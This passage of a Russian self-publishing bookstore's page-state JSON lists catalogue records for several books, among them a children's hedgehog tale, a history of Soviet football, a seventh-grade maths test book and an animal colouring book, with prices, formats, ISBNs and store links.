2c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","audio-w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/cover-audio.jpg&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/istoriya_yozhikov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/istoriya_yozhikov","freeTextLength":25,"categories":[{"skuId":"5c62c74f3c795307004b8145","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"},{"skuId":"5c62c74f3c795307004b8145","id":66,"label":{"de":"Abenteuer","en":"FICTION / Action & Adventure","lv":"Piedzīvojumi","pl":"Przygoda","ru":"Приключения"},"BISAC":"FIC002000","fb2":"adventure","UDC":"82-3","BBC":"84","thema_code":"FJ","thema_path":"Books/F/FJ","thema_names":{"en-US":"Books / Художественная литература / Adventure fiction","ru-RU":"Книги / Художественная литература / Приключения","pl-PL":"Książki / Proza fabularna / Literatura przygodowa","de-DE":"Bücher / Художественная литература / Adventure fiction","lv-LV":"Grāmatas / Художественная литература / Adventure fiction"},"slug":"fiction-related-items/adventure-fiction","listingId":"thema-fiction-related-items--adventure-fiction"},{"skuId":"5c62c74f3c795307004b8145","id":56,"label":{"de":"Fantasy","en":"FICTION / Fantasy / General","lv":"Fantāzija un fantastika","pl":"Fantasy","ru":"Фэнтези"},"BISAC":"FIC009000","fb2":"sf_fantasy","UDC":"82-3","BBC":"84-445","thema_code":"FM","thema_path":"Books/F/FM","thema_names":{"en-US":"Books / Художественная литература / Fantasy","ru-RU":"Книги / Художественная литература / Фэнтези","pl-PL":"Książki / Proza fabularna / Fantasy","de-DE":"Bücher / Художественная литература / Fantasy","lv-LV":"Grāmatas / Художественная литература / Fantasy"},"slug":"fiction-related-items/fantasy","listingId":"thema-fiction-related-items--fantasy"}],"authors":[{"id":1515737,"skuId":"5c62c74f3c795307004b8145","firstName":"Ольга","lastName":"Белякова","middleName":"","slug":"belyakova_olga_mfbrw","uri":"https://ridero.ru/author/belyakova_olga_mfbrw/"}],"authorName":"Ольга Белякова","authorPhotoUri":"","authorBio":"Ольга Белякова родилась в большой и дружной семье в небольшом городке. Её сознательное детство выпало на сложные девяностые. Она как старший ребенок помогала родителям с младшими сестрами. Учила их быть добрыми, честными и трудолюбивыми. В ее жизненных принципах на первом месте стоят такие понятия, как справедливость, сострадание и любовь. Теперь, став взрослой, Ольга воспитывает 2-х детей и принимает участие в воспитании 5-ти племянников. Именно для них и была написана сказка «История ёжиков»","authorExternalUri":"","title":"История Ёжиков","subtitle":"","bookUri":"https://ridero.ru/books/istoriya_yozhikov/","quote":"","description":"На небольшой поляне, в тихом, заброшенном уголке леса два маленьких ежонка Лизи и Тим не могли даже представить себе, что с ними случится такая удивительная история, когда они нашли странный, ни на что не похожий предмет. По непонятным причинам у ежат исчезает старшая сестра, но кроме них этого почему-то никто не замечает. Смогут ли малыши самостоятельно исправить то, что натворили? Куда ещё забросит их магический камень?","isbn":"978-5-4496-3131-2","slug":"istoriya_yozhikov","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/pdf-read.pdf","audio":{"zip":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/978-5-4496-3131-2.zip","meta":{"size":41651542,"bitRate":362877,"duration":1981.751134,"formatName":"mp3"}},"m4b":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/978-5-4496-3131-2.m4b","meta":{"size":33143717,"bitRate":133795,"duration":1981.751,"formatName":"m4b"}},"mp3-free":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/free/978-5-4496-3131-2.mp3","meta":{"size":1442431,"bitRate":128153,"duration":90.044082,"formatName":"mp3"}}},"revisionId":"rev.2022-08-24T21:20:14.918Z","totalReviewCount":9,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5c62c74f3c795307004b8145"],"genreVector":[{"key":"sf_detective","value":0.15147156746869883,"displayName":"sf_detective"},{"key":"love_contemporary","value":0.09643831692452161,"displayName":"love_contemporary"},{"key":"popadanec","value":0.08216508631283251,"displayName":"popadanec"},{"key":"children","value":0.03965860473792051,"displayName":"children"},{"key":"love_sf","value":0.03766774214512171,"displayName":"love_sf"}],"annotations":[{"skuId":"5c62c74f3c795307004b8145","type":"discount","id":"author-10","clientId":"old-auth","createdAt":"2019-02-12T13:45:24.104Z"},{"skuId":"5c62c74f3c795307004b8145","type":"listing__interesting","id":"listing__interesting","clientId":"store-admin","createdAt":"2019-03-29T10:09:28.090Z"}],"tags":[],"extendedTags":[],"pageCount":48,"basis":"events"},{"skuId":"5de4b4e0cb462b00079c9f2e","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"paper-a4-bw","currency":"RUB","price":2409,"description":"","pageCount":624,"count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"paper-a4-bw-eu","currency":"RUB","price":4250,"description":"","pageCount":624,"count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2019-12-02T06:53:20.800Z","updatedAt":"2022-08-28T00:34:38.721Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/istoriya_chempionata_sssr_po_futbolu?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/istoriya_chempionata_sssr_po_futbolu","freeTextLength":25,"categories":[{"skuId":"5de4b4e0cb462b00079c9f2e","id":33,"label":{"de":"Geschichte","en":"SCIENCE / History","lv":"Vēsture","pl":"Historia","ru":"История"},"BISAC":"SCI034000","fb2":"sci_history","UDC":"94","BBC":"63","thema_code":"NH","thema_path":"Books/N/NH","thema_names":{"en-US":"Books / История и археология / History","ru-RU":"Книги / История и археология / История","pl-PL":"Książki / Historia i archeologia / Historia","de-DE":"Bücher / История и археология / History","lv-LV":"Grāmatas / История и археология / History"},"slug":"history-archaeology/history","listingId":"thema-history-archaeology--history"},{"skuId":"5de4b4e0cb462b00079c9f2e","id":26,"label":{"de":"Ratgeber","en":"REFERENCE / General","lv":"Enciklopedijas un izziņu grāmatas","pl":"Poradniki","ru":"Энциклопедии и справочники"},"BISAC":"REF000000","fb2":"ref_ref","UDC":"00","BBC":"92","thema_code":"GB","thema_path":"Books/G/GB","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Encyclopaedias & reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony","de-DE":"Bücher / Справочные и междисциплинарные предметы / Encyclopaedias & reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Encyclopaedias & reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works"},{"skuId":"5de4b4e0cb462b00079c9f2e","id":22,"label":{"de":"Sport und Freizeit","en":"SPORTS & RECREATION / General","lv":"Sports","pl":"Sport i rekreacja","ru":"Спорт"},"BISAC":"SPO000000","fb2":"home_sport","UDC":"79","BBC":"75","thema_code":"SC","thema_path":"Books/S/SC","thema_names":{"en-US":"Books / Спорт и активный oтдых / Sport: general","ru-RU":"Книги / Спорт и активный oтдых / Спорт: общее","pl-PL":"Książki / Sport i rekreacja / Sport – zagadnienia ogólne","de-DE":"Bücher / Спорт и активный oтдых / Sport: general","lv-LV":"Grāmatas / Спорт и активный oтдых / Sport: general"},"slug":"sports-active-outdoor-recreation/sport-general","listingId":"thema-sports-active-outdoor-recreation--sport-general"}],"authors":[{"id":1531221,"skuId":"5de4b4e0cb462b00079c9f2e","firstName":"Евгений","lastName":"Казаков","middleName":"Николаевич","slug":"kazakov_evgenii_nikolaevich_ncal6","uri":"https://ridero.ru/author/kazakov_evgenii_nikolaevich_ncal6/"}],"authorName":"Евгений Казаков","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5de4b4e0cb462b00079c9f2e/2019-12-03T06:55:27.356Z-Ttt.jpg&format=original","authorBio":"Казаков Евгений Николаевич — российский писатель. Россия, г. Липецк. Член Российского союза писателей. Последние работы автора связаны с исследованиями в области истории литературы и истории спорта. Данные работы представляют собой охват определённого исторического периода выбранной темы, его анализ, изучение и изложение в хронологическом порядке.\nКазаков Е. Н. — автор 3 сборников рассказов, 2 сборников стихотворении и автор исследовательского труда «Литературное наследие России».","authorExternalUri":"","title":"История чемпионата СССР по футболу","subtitle":"2-й том (1970—1991 год)","bookUri":"https://ridero.ru/books/istoriya_chempionata_sssr_po_futbolu/","quote":"","description":"Эта книга для всех любителей футбола. Она освещает продолжение истории футбола, футбольных клубов и футбольных регионов в период СССР с 1970 по 1991 год. Основа книги — история развития футбола России, начиная с самого начала возникновения футбола в Российской Империи, его развитие в Советский период вплоть до 1991 года в рамках чемпионата СССР по футболу.","isbn":"978-5-0050-8184-1","slug":"istoriya_chempionata_sssr_po_futbolu","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T00:34:28.950Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5de4b4e0cb462b00079c9f2e"],"genreVector":[{"key":"home_sport","value":0.5116120196760305,"displayName":"home_sport"},{"key":"ref_encyc","value":0.14197322490625192,"displayName":"ref_encyc"},{"key":"nonf_publicism","value":0.0942324006294903,"displayName":"nonf_publicism"},{"key":"sci_politics","value":0.04854221619172404,"displayName":"sci_politics"},{"key":"nonf_biography","value":0.030726479514977985,"displayName":"nonf_biography"}],"annotations":[],"tags":["СССР","развитие","Российская Империя"],"extendedTags":[{"tag":"СССР","slug":"sssr"},{"tag":"развитие","slug":"razvitie"},{"tag":"Российская Империя","slug":"rossiyskaya-imperiya"}],"pageCount":624,"basis":"events"},{"skuId":"5d5f8913ebd65e0007be978a","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5d5f8913ebd65e0007be978a","name":"paper-a5-bw","currency":"RUB","price":551,"description":"","pageCount":64,"count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"paper-a5-bw-eu","currency":"RUB","price":568,"description":"","pageCount":64,"count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2019-08-23T06:34:59.811Z","updatedAt":"2022-08-28T18:27:34.286Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/matematika-7?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/matematika-7","freeTextLength":25,"categories":[{"skuId":"5d5f8913ebd65e0007be978a","id":40,"label":{"de":"Matematik","en":"MATHEMATICS / General","lv":"Matemātika","pl":"Matematyka","ru":"Математика"},"BISAC":"MAT000000","fb2":"sci_math","UDC":"51","BBC":"22.1","thema_code":"PB","thema_path":"Books/P/PB","thema_names":{"en-US":"Books / Естественные науки / Mathematics","ru-RU":"Книги / Естественные науки / Математика","pl-PL":"Książki / Matematyka i nauki ścisłe / Matematyka","de-DE":"Bücher / Естественные науки / Mathematics","lv-LV":"Grāmatas / Естественные науки / Mathematics"},"slug":"mathematics-science/mathematics","listingId":"thema-mathematics-science--mathematics"}],"authors":[{"id":1534974,"skuId":"5d5f8913ebd65e0007be978a","firstName":"Артем","lastName":"Капин","middleName":"Витальевич","slug":"kapin_artem_vitalevich_dv4md","uri":"https://ridero.ru/author/kapin_artem_vitalevich_dv4md/"}],"authorName":"Артем Капин","authorPhotoUri":"","authorBio":"Пособие соответствует ФГОС ООО и рекомендовано для использования в работе с обучающимися 7 класса.","authorExternalUri":"","title":"Математика-7","subtitle":"Контрольные работы","bookUri":"https://ridero.ru/books/matematika-7/","quote":"","description":"Математика — инструмент, который используется во всех без исключения современных науках, программировании и инженерии. Все, что находится вокруг вас, может быть описано и/или спроектировано с разной степенью точности на языке математики. Этот язык позволяет выразить окружающий нас мир на языке чисел, формул, математических закономерностей, из которых в некоторых случаях получается вывести другие закономерности, не следующие напрямую из эксперимента или наблюдения.","isbn":"978-5-0050-2526-5","slug":"matematika-7","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T18:27:32.389Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5d5f8913ebd65e0007be978a"],"genreVector":[{"key":"sci_philosophy","value":0.38447768765544954,"displayName":"sci_philosophy"},{"key":"computers","value":0.25203876187581464,"displayName":"computers"},{"key":"sci_psychology","value":0.097230161322927,"displayName":"sci_psychology"},{"key":"management","value":0.07032752937073543,"displayName":"management"},{"key":"sci_linguistic","value":0.03888898692627682,"displayName":"sci_linguistic"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":64,"basis":"events"}],"authorsBooks":{"total":1,"max_score":187.08759,"hits":[{"_index":"bookpublished202601190100","_type":"_doc","_id":"5c8e0c8f618ec60700b23e99","_score":187.08759,"_source":{"total_categories":1,"ridero_locale":"ru-RU","formats":[{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw","currency":"RUB","price":862,"description":"","pageCount":74,"count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw-eu","currency":"RUB","price":2445,"description":"","pageCount":74,"count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4496-4929-4","publishDate":"2019-03-17T08:59:59.481Z","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","author_trigram":"Марина Новикова","annotations":[{"skuId":"5c8e0c8f618ec60700b23e99","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T12:11:20.954Z"}],"ridero_domain":"ru","title":"Раскраски. Домашние животные и птицы","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_domashnie_zhivotnye_i_pticy?volumeLimit=0.25","genres":[{"skuId":"5c8e0c8f618ec60700b23e99","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"}],"sorting":{"price":20},"id":"5c8e0c8f618ec60700b23e99","ridero_zone":"ru","modified_at":"2024-05-05T12:11:20.340Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B07PVB6LF5","store":"amazon","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91795","store":"wildberries_digital","price":0},{"type":"paper-a4-bw","url":"https://www.wildberries.ru/catalog/37065727/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","store":"litres","price":0},{"type":"paper-a4-bw","url":"https://www.ozon.ru/context/detail/id/160020627/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.13074966980540423,"displayName":"antique"},{"key":"sci_biology","value":0.07798979485044504,"displayName":"sci_biology"},{"key":"adv_animal","value":0.06157765667195315,"displayName":"adv_animal"},{"key":"home_pets","value":0.055320232528181364,"displayName":"home_pets"},{"key":"sci_linguistic","value":0.04309486279224575,"displayName":"sci_linguistic"}],"eng_title":"raskraski_domashnie_zhivotnye_i_pticy","author":"Марина Новикова","ageclass":"0","total_pages":74,"tags":["птицы"],"authorphoto_section_pic":"","extendedTags":[{"tag":"птицы","slug":"pticy"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"Марина Новикова","slug":"novikova_marina_1r1t0","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":6932515,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B07PVB6LF5","format":"digital","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932517,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/91795","format":"digital","createdAt":"2024-05-05T15:09:42.100Z"},{"id":6932518,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/37065727/detail.aspx","format":"paper-a4-bw","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932516,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","format":"digital","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932519,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/160020627/","format":"paper-a4-bw","createdAt":"2024-05-05T15:09:42.100Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEn